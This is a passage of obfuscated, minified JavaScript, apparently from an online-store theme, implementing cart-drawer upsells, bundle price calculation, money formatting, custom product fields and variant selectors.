_0x4b1c46=_0x2747dc;_0x318abe[_0x4b1c46(1183)+"te"](_0x4d9939[_0x4b1c46(2106)],"")}),this[_0x2747dc(2550)+"m"][_0x2747dc(1348)+"it"]())}[_0xc51d9(655)+_0xc51d9(791)](){const _0x30f4a6=_0xc51d9,_0x243354={yBqYV:_0x30f4a6(2009)},_0x5121f8=this[_0x30f4a6(970)][_0x30f4a6(1629)+_0x30f4a6(2056)](_0x30f4a6(2292)+_0x30f4a6(2141)+this[_0x30f4a6(2509)][_0x30f4a6(1831)]);!_0x5121f8||!this[_0x30f4a6(2344)]||(this[_0x30f4a6(2177)]&&this[_0x30f4a6(2177)][_0x30f4a6(1183)+"te"](_0x243354[_0x30f4a6(2572)],""),this[_0x30f4a6(1255)+_0x30f4a6(1911)+"s"][_0x30f4a6(1753)](_0x2ae8e2=>{const _0x146d06=_0x30f4a6;_0x2ae8e2[_0x146d06(1183)+"te"](_0x243354[_0x146d06(2572)],"")}),this[_0x30f4a6(2344)][_0x30f4a6(432)+_0x30f4a6(2409)](_0x5121f8[_0x30f4a6(2509)][_0x30f4a6(1529)],7873+8734*1+-16607))}[_0xc51d9(2041)](_0x4f3ad5){const _0xc9b019=_0xc51d9,_0x598f14={IOXHv:function(_0x358cab,_0xd37168){return _0x358cab===_0xd37168},gRvsS:_0xc9b019(1831),HqZmv:_0xc9b019(2319)+_0xc9b019(2830),FxohS:_0xc9b019(1156),HXRcE:function(_0x303185,_0x17ed4){return _0x303185(_0x17ed4)}};if(this[_0xc9b019(2509)].id=_0x4f3ad5,this[_0xc9b019(2678)][_0xc9b019(2347)]=_0x4f3ad5,!this[_0xc9b019(1146)+_0xc9b019(2069)]&&_0x598f14[_0xc9b019(762)](this[_0xc9b019(2509)][_0xc9b019(2766)],_0x598f14[_0xc9b019(1048)])){this[_0xc9b019(2111)+_0xc9b019(2706)]&&_0x598f14[_0xc9b019(2151)](clearTimeout,this[_0xc9b019(2111)+_0xc9b019(2706)]),this[_0xc9b019(655)+_0xc9b019(791)]();const _0x1d5b3a=_0x2233c2=>{const _0x44901a=_0xc9b019;_0x598f14[_0x44901a(762)](_0x2233c2[_0x44901a(1257)][_0x44901a(1831)],_0x598f14[_0x44901a(2620)])&&(this[_0x44901a(465)](),document[_0x44901a(1229)+_0x44901a(690)](_0x598f14[_0x44901a(1580)],_0x1d5b3a))};document[_0xc9b019(1119)+_0xc9b019(1451)](_0x598f14[_0xc9b019(1580)],_0x1d5b3a)}}[_0xc51d9(1224)+_0xc51d9(1125)](){const _0x5123c9=_0xc51d9,_0x407bbe={MsvkW:function(_0x9c6a91,_0x5d37f3){return _0x9c6a91===_0x5d37f3},qSJPv:_0x5123c9(1003),ZRuGt:function(_0x45dccf,_0xd59f0e){return _0x45dccf===_0xd59f0e},elQxA:_0x5123c9(1156)},_0x3e46ce=this[_0x5123c9(970)][_0x5123c9(1629)+_0x5123c9(2056)](_0x5123c9(2292)+_0x5123c9(2141)+this[_0x5123c9(2509)][_0x5123c9(1831)]);let _0x340b3e=!1;return(_0x3e46ce&&_0x407bbe[_0x5123c9(2029)](this[_0x5123c9(2509)][_0x5123c9(2766)],_0x407bbe[_0x5123c9(2339)])||!_0x3e46ce&&_0x407bbe[_0x5123c9(1823)](this[_0x5123c9(2509)][_0x5123c9(2766)],_0x407bbe[_0x5123c9(1415)]))&&(_0x340b3e=!0),_0x340b3e}}customElements[_0xc51d9(2071)](_0xc51d9(2795)+_0xc51d9(2497),CartDrawerUpsell);function displayPrices(_0x4803f3,_0x22f53b,_0x28c289,_0x857f4b,_0xf8ae2c){const _0x4a98ba=_0xc51d9,_0x5a9e34={VWFKr:function(_0x1a1a38,_0x565d5d){return _0x1a1a38&&_0x565d5d},LTrsl:function(_0x4d65cc,_0xa06a48,_0x3ac832){return _0x4d65cc(_0xa06a48,_0x3ac832)},LOuCK:function(_0x2b8370,_0x153436){return _0x2b8370&&_0x153436},WbVpl:function(_0x18369b,_0x35c2a1){return _0x18369b>_0x35c2a1},LIweE:_0x4a98ba(2222)};if(_0xf8ae2c){if(_0x5a9e34[_0x4a98ba(1866)](_0x4803f3,_0x28c289)){var _0x540a24=_0x5a9e34[_0x4a98ba(2730)](formatMoney,_0x4803f3,_0xf8ae2c);_0x28c289[_0x4a98ba(1014)]=_0x540a24}if(_0x5a9e34[_0x4a98ba(1562)](_0x22f53b,_0x857f4b)){var _0x524c64=_0x5a9e34[_0x4a98ba(2730)](formatMoney,_0x22f53b,_0xf8ae2c);_0x857f4b[_0x4a98ba(1014)]=_0x524c64,_0x5a9e34[_0x4a98ba(776)](_0x22f53b,_0x4803f3)?_0x857f4b[_0x4a98ba(683)][_0x4a98ba(2099)](_0x5a9e34[_0x4a98ba(2672)]):_0x857f4b[_0x4a98ba(683)][_0x4a98ba(2417)](_0x5a9e34[_0x4a98ba(2672)])}}}function initTrapFocus(){const _0x3e078e=_0xc51d9,_0x38b97d={iEFee:_0x3e078e(959),gdpQi:function(_0x4f27f9,_0x33b634){return _0x4f27f9===_0x33b634},cAdox:function(_0x24669e,_0x3a3b10){return _0x24669e+_0x3a3b10},CnBfG:function(_0x4042b5,_0x5d5e0f){return _0x4042b5+_0x5d5e0f}};return isIe=!1,!(document[_0x3e078e(1629)+_0x3e078e(2056)](_0x38b97d[_0x3e078e(2533)])&&_0x38b97d[_0x3e078e(2516)](document[_0x3e078e(1629)+_0x3e078e(2056)](_0x38b97d[_0x3e078e(2533)])[_0x3e078e(2509)][_0x38b97d[_0x3e078e(605)](_0x38b97d[_0x3e078e(2649)](_0x38b97d[_0x3e078e(2649)]("t","y"),"p"),"e")],null))}function formatMoney(_0x3de592,_0x17cdc6,_0x582dd4=!1){const _0x2af28b=_0xc51d9,_0x4ba521={LZfJo:function(_0x2a8d8e,_0x205827){return _0x2a8d8e==_0x205827},jytGx:_0x2af28b(1720),nJQPd:_0x2af28b(1482)+_0x2af28b(980),mIlcr:function(_0x113097,_0x5d9dcf){return _0x113097+_0x5d9dcf},OkkWL:function(_0x595675,_0x9b7b56,_0xb2be8){return _0x595675(_0x9b7b56,_0xb2be8)},MJFGN:function(_0x2ece5c,_0x50ca01,_0x368b60){return _0x2ece5c(_0x50ca01,_0x368b60)},IIfuV:function(_0x284475,_0x557b5a){return _0x284475+_0x557b5a},mXVQv:function(_0x38e4ff,_0x24d6e4){return _0x38e4ff/_0x24d6e4},zIIRl:function(_0x57fd40,_0x4cfedf){return _0x57fd40===_0x4cfedf},kdVHH:function(_0x1df561,_0x58b51e){return _0x1df561+_0x58b51e},Snhsc:function(_0x191f35,_0x3dc501){return _0x191f35(_0x3dc501)},RBTvS:function(_0x576ea8,_0x4fc695){return _0x576ea8==_0x4fc695},UuDTN:_0x2af28b(1403),sBLYC:_0x2af28b(494),iKoNL:_0x2af28b(2251)+_0x2af28b(1856),NkMGm:_0x2af28b(1880)+_0x2af28b(1685)+_0x2af28b(2692),gtxBF:function(_0x573974,_0x283c29,_0x584113,_0xd8ae9b,_0x445498){return _0x573974(_0x283c29,_0x584113,_0xd8ae9b,_0x445498)},brgDu:_0x2af28b(2251)+_0x2af28b(1577)+_0x2af28b(1605)+_0x2af28b(1914)};_0x4ba521[_0x2af28b(2288)](typeof _0x3de592,_0x4ba521[_0x2af28b(2295)])&&(_0x3de592=_0x3de592[_0x2af28b(2461)](".",""));var _0x12d693="",_0x97779=/\{\{\s*(\w+)\s*\}\}/,_0x342ffa=_0x17cdc6;function _0x1ddf56(_0xa6e351,_0x377993){const _0x4bcb61=_0x2af28b;return _0x4ba521[_0x4bcb61(2288)](typeof _0xa6e351,_0x4ba521[_0x4bcb61(1674)])?_0x377993:_0xa6e351}function _0x5f3592(_0x246a5d,_0x5559cd,_0x353ee3,_0x5caceb){const _0x492666=_0x2af28b,_0x139004=_0x4ba521[_0x492666(1274)][_0x492666(2147)]("|");let _0x464328=532+3343*-1+2811;for(;;){switch(_0x139004[_0x464328++]){case"0":return _0x4ba521[_0x492666(2628)](_0x4ff21e,_0x27937e);case"1":_0x5559cd=_0x4ba521[_0x492666(2717)](_0x1ddf56,_0x5559cd,-8992+-2*-4497);continue;case"2":_0x5caceb=_0x4ba521[_0x492666(2101)](_0x1ddf56,_0x5caceb,".");continue;case"3":var _0xd781ef=_0x246a5d[_0x492666(2147)]("."),_0x4ff21e=_0xd781ef[0][_0x492666(2461)](/(\d)(?=(\d\d\d)+(?!\d))/g,_0x4ba521[_0x492666(1045)]("$1",_0x353ee3)),_0x27937e=_0xd781ef[1]?_0x4ba521[_0x492666(2628)](_0x5caceb,_0xd781ef[-7115+2372*3]):"";continue;case"4":_0x353ee3=_0x4ba521[_0x492666(2101)](_0x1ddf56,_0x353ee3,",");continue;case"5":_0x246a5d=_0x4ba521[_0x492666(2727)](_0x246a5d,-3737+-813*1+4650)[_0x492666(1881)](_0x5559cd);continue;case"6":_0x582dd4&&_0x4ba521[_0x492666(1948)](_0x27937e,_0x4ba521[_0x492666(2752)](_0x5caceb,"00"))&&(_0x27937e="");continue;case"7":if(_0x4ba521[_0x492666(1195)](isNaN,_0x246a5d)||_0x4ba521[_0x492666(1638)](_0x246a5d,null))return 716*-11+9942+2*-1033;continue}break}}switch(_0x342ffa[_0x2af28b(2412)](_0x97779)[1]){case _0x4ba521[_0x2af28b(2065)]:_0x12d693=_0x4ba521[_0x2af28b(2101)](_0x5f3592,_0x3de592,-218+-1*-8794+2858*-3);break;case _0x4ba521[_0x2af28b(1341)]:_0x12d693=_0x4ba521[_0x2af28b(2101)](_0x5f3592,_0x3de592,2*4711+1*-5707+-3715);break;case _0x4ba521[_0x2af28b(2158)]:_0x12d693=_0x4ba521[_0x2af28b(1807)](_0x5f3592,_0x3de592,2,".",",");break;case _0x4ba521[_0x2af28b(2307)]:_0x12d693=_0x4ba521[_0x2af28b(1807)](_0x5f3592,_0x3de592,7911+3*-2637,".",",");break}return _0x342ffa[_0x2af28b(2461)](_0x97779,_0x12d693)}class CartDrawerGift extends CartDrawerUpsell{constructor(){super()}}customElements[_0xc51d9(2071)](_0xc51d9(2795)+_0xc51d9(2778),CartDrawerGift);function initToggleUpsells(){const _0x102988=_0xc51d9,_0x49dcac={cZYUo:_0x102988(2795)+"r",NwjFu:_0x102988(2795)+_0x102988(1885)+_0x102988(1852)+_0x102988(2837)+_0x102988(2795)+_0x102988(2778)},_0x4381f2=document[_0x102988(1629)+_0x102988(2056)](_0x49dcac[_0x102988(2178)]);_0x4381f2&&_0x4381f2[_0x102988(1629)+_0x102988(2280)](_0x49dcac[_0x102988(636)])[_0x102988(1753)](_0x3a15e9=>{const _0x5bbfaf=_0x102988;_0x3a15e9[_0x5bbfaf(811)+_0x5bbfaf(759)]&&_0x3a15e9[_0x5bbfaf(811)+_0x5bbfaf(759)]()})}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0x15a1ee=_0xc51d9,_0x11b60f={GYYEi:_0x15a1ee(2276)+_0x15a1ee(2185),ZAcjN:function(_0x58b318,_0x58679b){return _0x58b318===_0x58679b},iiLma:_0x15a1ee(1156),vwTWI:_0x15a1ee(2489),PTkjO:function(_0x168dfc,_0x239058){return _0x168dfc(_0x239058)},pldmW:_0x15a1ee(1627)+_0x15a1ee(1626)+_0x15a1ee(1789),Ianlo:_0x15a1ee(1627)+_0x15a1ee(1626)+_0x15a1ee(844)+_0x15a1ee(1733),UHRWq:function(_0x3f5354,_0x4fc77a){return _0x3f5354(_0x4fc77a)}};if(super(),this[_0x15a1ee(2439)]=this[_0x15a1ee(1629)+_0x15a1ee(2280)](_0x11b60f[_0x15a1ee(714)]),this[_0x15a1ee(2331)+"es"]=_0x11b60f[_0x15a1ee(1943)](this[_0x15a1ee(2509)][_0x15a1ee(2331)+"es"],_0x11b60f[_0x15a1ee(2675)]),this[_0x15a1ee(2331)+"es"]){const _0x1c312f=_0x11b60f[_0x15a1ee(2421)][_0x15a1ee(2147)]("|");let _0x4c7820=9949+-1*9949;for(;;){switch(_0x1c312f[_0x4c7820++]){case"0":this[_0x15a1ee(1516)+_0x15a1ee(677)]=_0x11b60f[_0x15a1ee(1644)](parseFloat,this[_0x15a1ee(2509)][_0x15a1ee(1516)+_0x15a1ee(677)]);continue;case"1":this[_0x15a1ee(1362)]=this[_0x15a1ee(1629)+_0x15a1ee(2056)](_0x11b60f[_0x15a1ee(1206)]);continue;case"2":this[_0x15a1ee(1568)+_0x15a1ee(2265)]=this[_0x15a1ee(1629)+_0x15a1ee(2056)](_0x11b60f[_0x15a1ee(2559)]);continue;case"3":this[_0x15a1ee(2475)+"t"]=this[_0x15a1ee(2509)][_0x15a1ee(2475)+"t"];continue;case"4":this[_0x15a1ee(1092)+_0x15a1ee(558)]=_0x11b60f[_0x15a1ee(701)](parseFloat,this[_0x15a1ee(2509)][_0x15a1ee(1092)+_0x15a1ee(558)]);continue}break}}}[_0xc51d9(2067)+_0xc51d9(1144)](){const _0x4097aa=_0xc51d9,_0x544f0f={pbDeQ:function(_0x157fea,_0x316c6f){return _0x157fea<_0x316c6f},FFyve:function(_0x547c08,_0x3862a4){return _0x547c08(_0x3862a4)},JSeWK:function(_0x44e1cc,_0x34400b){return _0x44e1cc(_0x34400b)},xAmes:function(_0x386a8d,_0x61ad9f){return _0x386a8d-_0x61ad9f},sNIob:function(_0x5ce919,_0x5073ef){return _0x5ce919*_0x5073ef},XJnqH:function(_0x54e3ad,_0x370cd5,_0x1a380b,_0x5a20f6,_0x4eea2d,_0x21f713){return _0x54e3ad(_0x370cd5,_0x1a380b,_0x5a20f6,_0x4eea2d,_0x21f713)}};if(this[_0x4097aa(2331)+"es"]){var _0x2f5142=1663+-1663*1,_0x58e08b=-1*6896+325*-7+9171;for(let _0xb9e20d=-4*555+1*-9397+11617;_0x544f0f[_0x4097aa(1979)](_0xb9e20d,this[_0x4097aa(2439)][_0x4097aa(2442)]);_0xb9e20d++)_0x2f5142+=_0x544f0f[_0x4097aa(1814)](parseInt,this[_0x4097aa(2439)][_0xb9e20d][_0x4097aa(1479)]),_0x58e08b+=_0x544f0f[_0x4097aa(1058)](parseInt,this[_0x4097aa(2439)][_0xb9e20d][_0x4097aa(1568)+"ce"]);_0x2f5142=_0x544f0f[_0x4097aa(1120)](_0x544f0f[_0x4097aa(2114)](_0x2f5142,this[_0x4097aa(1092)+_0x4097aa(558)]),this[_0x4097aa(1516)+_0x4097aa(677)]),_0x544f0f[_0x4097aa(1588)](displayPrices,_0x2f5142,_0x58e08b,this[_0x4097aa(1362)],this[_0x4097aa(1568)+_0x4097aa(2265)],this[_0x4097aa(2475)+"t"])}}}customElements[_0xc51d9(2071)](_0xc51d9(1825)+_0xc51d9(1034),MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){super()}[_0xc51d9(2495)+_0xc51d9(1143)](){const _0xa3e034=_0xc51d9,_0xc16c92={oFBNL:_0xa3e034(1679),Aqbug:_0xa3e034(1547)+_0xa3e034(2480)+_0xa3e034(1148)+_0xa3e034(2847),eaBcN:_0xa3e034(1207)+_0xa3e034(1864),xwAVh:_0xa3e034(823)+_0xa3e034(784),KrfoL:function(_0x154ef7,_0x228bef){return _0x154ef7===_0x228bef},gQxfw:_0xa3e034(1156),bKmqt:function(_0x2a6a87,_0x3c4665){return _0x2a6a87===_0x3c4665},znHhL:_0xa3e034(2505),wedNi:function(_0x1ad190,_0x5866d8){return _0x1ad190===_0x5866d8},BEyNJ:_0xa3e034(2632),PTOyV:_0xa3e034(2213)+_0xa3e034(2078)+_0xa3e034(1056),BBJRm:_0xa3e034(2045)+_0xa3e034(1784),PVuAv:_0xa3e034(2253)+_0xa3e034(892),fogMY:_0xa3e034(2253)+_0xa3e034(1181),KmRCE:function(_0x341868,_0x12c852){return _0x341868+_0x12c852},HSsWz:function(_0xa5b8b9,_0x4d6bda){return _0xa5b8b9(_0x4d6bda)},hoBUb:_0xa3e034(990)+_0xa3e034(2135),zPNUn:_0xa3e034(2045)+_0xa3e034(1328),kdOLJ:_0xa3e034(2750)};if(this[_0xa3e034(496)]=this[_0xa3e034(2509)][_0xa3e034(2336)],this[_0xa3e034(1679)]=this[_0xa3e034(1629)+_0xa3e034(2056)](_0xc16c92[_0xa3e034(2030)]),this[_0xa3e034(457)+"s"]=this[_0xa3e034(1629)+_0xa3e034(2280)](_0xc16c92[_0xa3e034(1587)]),this[_0xa3e034(2505)]=this[_0xa3e034(1629)+_0xa3e034(2056)](_0xc16c92[_0xa3e034(726)]),this[_0xa3e034(2550)+"m"]=document[_0xa3e034(425)+_0xa3e034(1859)](_0xa3e034(1928)+_0xa3e034(459)+this[_0xa3e034(2509)][_0xa3e034(2338)]),this[_0xa3e034(2342)]=this[_0xa3e034(2509)][_0xa3e034(1063)+"ue"],this[_0xa3e034(2242)]=_0xc16c92[_0xa3e034(1095)](this[_0xa3e034(2509)][_0xa3e034(1340)],_0xc16c92[_0xa3e034(1041)]),this[_0xa3e034(1512)]=!0,this[_0xa3e034(1090)]=_0xc16c92[_0xa3e034(1095)](this[_0xa3e034(2509)][_0xa3e034(1090)],_0xc16c92[_0xa3e034(1041)]),(_0xc16c92[_0xa3e034(2619)](this[_0xa3e034(2509)][_0xa3e034(2616)],_0xc16c92[_0xa3e034(2360)])||_0xc16c92[_0xa3e034(1719)](this[_0xa3e034(2509)][_0xa3e034(2616)],_0xc16c92[_0xa3e034(1747)]))&&(this[_0xa3e034(1512)]=!1),this[_0xa3e034(1959)+"ts"](),this[_0xa3e034(2242)]&&this[_0xa3e034(1512)]){const _0x334938=_0xc16c92[_0xa3e034(746)][_0xa3e034(2147)]("|");let _0x58fef5=-7285+8026*-1+15311;for(;;){switch(_0x334938[_0x58fef5++]){case"0":this[_0xa3e034(1372)+"g"]=this[_0xa3e034(2509)][_0xa3e034(1372)+"g"];continue;case"1":this[_0xa3e034(849)+_0xa3e034(607)]=document[_0xa3e034(1629)+_0xa3e034(2056)](_0xa3e034(1569)+"c-"+this[_0xa3e034(2509)][_0xa3e034(2338)]);continue;case"2":this[_0xa3e034(740)+_0xa3e034(1310)]=this[_0xa3e034(1788)+_0xa3e034(2415)][_0xa3e034(1629)+_0xa3e034(2056)](_0xc16c92[_0xa3e034(456)]);continue;case"3":this[_0xa3e034(740)+_0xa3e034(1310)][_0xa3e034(1014)]=this[_0xa3e034(1372)+"g"];continue;case"4":this[_0xa3e034(1718)+_0xa3e034(921)]&&this[_0xa3e034(849)+_0xa3e034(607)]&&(this[_0xa3e034(849)+_0xa3e034(800)]=this[_0xa3e034(849)+_0xa3e034(607)][_0xa3e034(1629)+_0xa3e034(2056)](_0xc16c92[_0xa3e034(1817)]),this[_0xa3e034(849)+_0xa3e034(2579)]=this[_0xa3e034(849)+_0xa3e034(607)][_0xa3e034(1629)+_0xa3e034(2056)](_0xc16c92[_0xa3e034(1599)]),this[_0xa3e034(849)+_0xa3e034(2579)][_0xa3e034(1014)]=this[_0xa3e034(1372)+"g"]);continue;case"5":this[_0xa3e034(1788)+_0xa3e034(2415)][_0xa3e034(2509)][_0xa3e034(2170)+_0xa3e034(2143)]=_0xc16c92[_0xa3e034(1077)](_0xc16c92[_0xa3e034(1508)](parseInt,this[_0xa3e034(1788)+_0xa3e034(2415)][_0xa3e034(2509)][_0xa3e034(2170)+_0xa3e034(2143)]),-9935*-1+-1*-7282+-269*64);continue;case"6":this[_0xa3e034(756)]=this[_0xa3e034(1090)]?document[_0xa3e034(1629)+_0xa3e034(2280)](_0xa3e034(2272)+_0xa3e034(903)+"c-"+this[_0xa3e034(2509)][_0xa3e034(2338)]):document[_0xa3e034(1629)+_0xa3e034(2280)](_0xc16c92[_0xa3e034(1550)]);continue;case"7":this[_0xa3e034(595)+_0xa3e034(1038)](this[_0xa3e034(2342)],null);continue;case"8":this[_0xa3e034(1788)+_0xa3e034(2415)]=this[_0xa3e034(2550)+"m"][_0xa3e034(1629)+_0xa3e034(2056)](_0xa3e034(1709)+_0xa3e034(2024)+"-"+this[_0xa3e034(2509)][_0xa3e034(2338)]);continue;case"9":this[_0xa3e034(431)]=!0;continue;case"10":this[_0xa3e034(1718)+_0xa3e034(921)]=_0xc16c92[_0xa3e034(2619)](this[_0xa3e034(2509)][_0xa3e034(1718)+_0xa3e034(921)],_0xc16c92[_0xa3e034(1041)]);continue;case"11":this[_0xa3e034(740)+_0xa3e034(1306)]=this[_0xa3e034(1788)+_0xa3e034(2415)][_0xa3e034(1629)+_0xa3e034(2056)](_0xc16c92[_0xa3e034(2080)]);continue}break}}this[_0xa3e034(1679)]&&this[_0xa3e034(1679)][_0xa3e034(1119)+_0xa3e034(1451)](_0xc16c92[_0xa3e034(1013)],this[_0xa3e034(917)+"ge"][_0xa3e034(1765)](this)),this[_0xa3e034(457)+"s"][_0xa3e034(1753)](_0x337d9e=>{const _0x510085=_0xa3e034;_0x337d9e[_0x510085(1119)+_0x510085(1451)](_0xc16c92[_0x510085(1013)],this[_0x510085(917)+"ge"][_0x510085(1765)](this))}),this[_0xa3e034(2505)]&&this[_0xa3e034(2505)][_0xa3e034(1119)+_0xa3e034(1451)](_0xc16c92[_0xa3e034(1794)],this[_0xa3e034(917)+"ge"][_0xa3e034(1765)](this))}[_0xc51d9(917)+"ge"](_0x42748e){const _0x2a5b3e=_0xc51d9,_0x5bf238=_0x42748e[_0x2a5b3e(2525)][_0x2a5b3e(2347)][_0x2a5b3e(1501)]();if(_0x42748e[_0x2a5b3e(2525)][_0x2a5b3e(976)+_0x2a5b3e(1797)]())this[_0x2a5b3e(2342)]=_0x5bf238;else{_0x42748e[_0x2a5b3e(2525)][_0x2a5b3e(2347)]=this[_0x2a5b3e(2342)];return}this[_0x2a5b3e(2509)][_0x2a5b3e(2347)]=_0x5bf238,this[_0x2a5b3e(2550)+_0x2a5b3e(1099)][_0x2a5b3e(2347)]=_0x5bf238,this[_0x2a5b3e(2242)]&&this[_0x2a5b3e(1512)]&&this[_0x2a5b3e(595)+_0x2a5b3e(1038)](_0x5bf238,_0x42748e[_0x2a5b3e(2525)])}[_0xc51d9(595)+_0xc51d9(1038)](_0x26bbe3,_0x4b77a1){const _0x598729=_0xc51d9,_0x4bbb53={pTKHo:function(_0x1b3771,_0x5e5b7a){return _0x1b3771&&_0x5e5b7a},ACGEZ:_0x598729(2009),nBoDk:function(_0xeeb486,_0x4fabf5){return _0xeeb486>_0x4fabf5},OgKbc:function(_0x1415d9,_0x35251c){return _0x1415d9===_0x35251c},RsYdN:_0x598729(2825)+"or",IwZJQ:function(_0x509920,_0x2c6416){return _0x509920+_0x2c6416},GhdzH:function(_0x2ad7f4,_0x57a630){return _0x2ad7f4(_0x57a630)},NiChT:function(_0x10a01c,_0x5040b1){return _0x10a01c-_0x5040b1},cooHT:function(_0x4f8dd1,_0x51395c){return _0x4f8dd1===_0x51395c},onZtH:_0x598729(1156),eDQdZ:function(_0x2524b4,_0xa7b25b){return _0x2524b4===_0xa7b25b},VqDWC:_0x598729(2814)},_0x4faadf=!!_0x4bbb53[_0x598729(1293)](_0x26bbe3[_0x598729(2442)],0);if(_0x4bbb53[_0x598729(1075)](_0x4faadf,this[_0x598729(431)]))return;this[_0x598729(431)]=_0x4faadf,_0x4b77a1&&(this[_0x598729(431)]?(_0x4b77a1[_0x598729(683)][_0x598729(2099)](_0x4bbb53[_0x598729(2046)]),this[_0x598729(1788)+_0x598729(2415)][_0x598729(2509)][_0x598729(2793)+"s"]=_0x4bbb53[_0x598729(1540)](_0x4bbb53[_0x598729(1846)](parseInt,this[_0x598729(1788)+_0x598729(2415)][_0x598729(2509)][_0x598729(2793)+"s"]),3712+4*2358+39*-337)):(_0x4b77a1[_0x598729(683)][_0x598729(2417)](_0x4bbb53[_0x598729(2046)]),this[_0x598729(1788)+_0x598729(2415)][_0x598729(2509)][_0x598729(2793)+"s"]=_0x4bbb53[_0x598729(1474)](_0x4bbb53[_0x598729(1846)](parseInt,this[_0x598729(1788)+_0x598729(2415)][_0x598729(2509)][_0x598729(2793)+"s"]),7974+14*-424+-2037)));const _0x41f743=_0x4bbb53[_0x598729(1520)](this[_0x598729(1788)+_0x598729(2415)][_0x598729(2509)][_0x598729(2793)+"s"],this[_0x598729(1788)+_0x598729(2415)][_0x598729(2509)][_0x598729(2170)+_0x598729(2143)]),_0x4f8db8=_0x4bbb53[_0x598729(1075)](this[_0x598729(1788)+_0x598729(2415)][_0x598729(2509)][_0x598729(2313)+"e"],_0x4bbb53[_0x598729(1956)]);this[_0x598729(756)][_0x598729(1753)](_0xcb55c8=>{const _0x4949db=_0x598729;_0x4bbb53[_0x4949db(1432)](_0x41f743,!_0x4f8db8)?_0xcb55c8[_0x4949db(2350)+_0x4949db(1537)](_0x4bbb53[_0x4949db(2006)]):_0xcb55c8[_0x4949db(1183)+"te"](_0x4bbb53[_0x4949db(2006)],"")}),!_0x4bbb53[_0x598729(1991)](this[_0x598729(1372)+"g"][_0x598729(2442)],1*683+13*-419+4764)&&(_0x41f743?(this[_0x598729(740)+_0x598729(1306)][_0x598729(1152)][_0x598729(2293)]="",this[_0x598729(740)+_0x598729(1310)][_0x598729(1152)][_0x598729(2293)]=_0x4bbb53[_0x598729(2585)],this[_0x598729(1718)+_0x598729(921)]&&this[_0x598729(849)+_0x598729(607)]&&(this[_0x598729(849)+_0x598729(800)][_0x598729(1152)][_0x598729(2293)]="",this[_0x598729(849)+_0x598729(2579)][_0x598729(1152)][_0x598729(2293)]=_0x4bbb53[_0x598729(2585)])):(this[_0x598729(740)+_0x598729(1306)][_0x598729(1152)][_0x598729(2293)]=_0x4bbb53[_0x598729(2585)],this[_0x598729(740)+_0x598729(1310)][_0x598729(1152)][_0x598729(2293)]="",this[_0x598729(1718)+_0x598729(921)]&&this[_0x598729(849)+_0x598729(607)]&&(this[_0x598729(849)+_0x598729(800)][_0x598729(1152)][_0x598729(2293)]=_0x4bbb53[_0x598729(2585)],this[_0x598729(849)+_0x598729(2579)][_0x598729(1152)][_0x598729(2293)]="")))}[_0xc51d9(1959)+"ts"](){const _0x292fa3=_0xc51d9,_0x44b0e4={rCedF:_0x292fa3(1761)+"1",XLTyC:_0x292fa3(2336),QMIqK:_0x292fa3(2419)+_0x292fa3(1168)+"t",KuiyJ:_0x292fa3(1679),mQeEX:_0x292fa3(2616),kUERE:_0x292fa3(2222)},_0x57c6fb=_0x44b0e4[_0x292fa3(2684)][_0x292fa3(2147)]("|");let _0xb003f9=1*4595+7034+29*-401;for(;;){switch(_0x57c6fb[_0xb003f9++]){case"0":this[_0x292fa3(2550)+_0x292fa3(1099)][_0x292fa3(1183)+"te"](_0x44b0e4[_0x292fa3(1453)],_0x292fa3(2368)+"["+this[_0x292fa3(496)]+"]");continue;case"1":this[_0x292fa3(2550)+"m"][_0x292fa3(1721)+"d"](this[_0x292fa3(2550)+_0x292fa3(1099)]);continue;case"2":this[_0x292fa3(2550)+_0x292fa3(1099)][_0x292fa3(2347)]=this[_0x292fa3(2509)][_0x292fa3(1063)+"ue"];continue;case"3":this[_0x292fa3(2550)+_0x292fa3(1099)][_0x292fa3(683)][_0x292fa3(2417)](_0x44b0e4[_0x292fa3(479)]);continue;case"4":this[_0x292fa3(2550)+_0x292fa3(1099)]=document[_0x292fa3(1412)+_0x292fa3(969)](_0x44b0e4[_0x292fa3(567)]);continue;case"5":this[_0x292fa3(2550)+_0x292fa3(1099)][_0x292fa3(1183)+"te"](_0x44b0e4[_0x292fa3(2741)],_0x44b0e4[_0x292fa3(1751)]);continue}break}}}customElements[_0xc51d9(2071)](_0xc51d9(1735)+_0xc51d9(1282),CustomProductField);function playMedia(){const _0x129195=_0xc51d9;serial||(serial=document[_0x129195(2785)+_0x129195(930)][_0x129195(2509)][_0x129195(2806)+_0x129195(694)]||"")}class VariantSelects extends HTMLElement{constructor(){const _0x278048=_0xc51d9,_0x1a687d={ecJOB:_0x278048(938)+_0x278048(2053)+_0x278048(2193),FTOyr:function(_0x16668e,_0x3548de){return _0x16668e!=_0x3548de},JvYdO:_0x278048(1156),FLgas:function(_0x16b95e,_0x3ae1cb){return _0x16b95e===_0x3ae1cb},nCdKN:_0x278048(2750),jTvDS:_0x278048(2726)+_0x278048(1320)+_0x278048(1978)},_0x402e08=_0x1a687d[_0x278048(1994)][_0x278048(2147)]("|");let _0x2d5020=0;for(;;){switch(_0x402e08[_0x2d5020++]){case"0":this[_0x278048(1367)+"ia"]=_0x1a687d[_0x278048(871)](this[_0x278048(2509)][_0x278048(2058)+_0x278048(2622)],_0x1a687d[_0x278048(863)]);continue;case"1":this[_0x278048(1613)+_0x278048(1592)]=document[_0x278048(425)+_0x278048(1859)](_0x278048(1309)+_0x278048(2457)+this[_0x278048(2509)][_0x278048(2338)]);continue;case"2":this[_0x278048(1228)+_0x278048(1579)]=_0x1a687d[_0x278048(2808)](this[_0x278048(2509)][_0x278048(1228)+_0x278048(1579)],_0x1a687d[_0x278048(863)]);continue;case"3":this[_0x278048(914)+"y"]=!1;continue;case"4":this[_0x278048(1119)+_0x278048(1451)](_0x1a687d[_0x278048(2203)],this[_0x278048(2610)+_0x278048(1265)]);continue;case"5":this[_0x278048(1858)+_0x278048(2641)+_0x278048(2056)]=_0x1a687d[_0x278048(1730)];continue;case"6":super();continue;case"7":this[_0x278048(906)+_0x278048(1688)+_0x278048(866)]&&(this[_0x278048(1865)+_0x278048(1455)+_0x278048(2097)]=this[_0x278048(2509)][_0x278048(1865)+_0x278048(1455)+_0x278048(2097)],this[_0x278048(1865)+_0x278048(1455)+_0x278048(2530)+_0x278048(2027)]=this[_0x278048(2509)][_0x278048(1865)+_0x278048(1455)+_0x278048(2530)+_0x278048(2027)]);continue;case"8":this[_0x278048(906)+_0x278048(1688)+_0x278048(866)]=_0x1a687d[_0x278048(2808)](this[_0x278048(2509)][_0x278048(906)+_0x278048(1688)+_